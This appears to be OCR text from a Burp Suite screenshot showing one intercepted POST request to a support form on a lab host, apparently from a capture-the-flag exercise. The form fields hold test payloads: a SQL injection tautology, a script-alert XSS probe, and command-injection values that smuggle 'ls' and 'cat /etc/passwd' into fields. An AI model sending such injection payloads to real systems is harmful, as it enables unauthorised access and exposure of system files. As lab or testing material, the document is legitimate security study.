 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://10.10.11.8:5000
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 160
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/support
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
13 Upgrade-Insecure-Requests: 1
14
15 fname=test%27+OR+%271%27%3D%271&lname=%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&email=netpal%40protonmail.com&phone=%3B+ls&message=%3B+cat+%2Fetc%2Fpasswd
INSPECTOR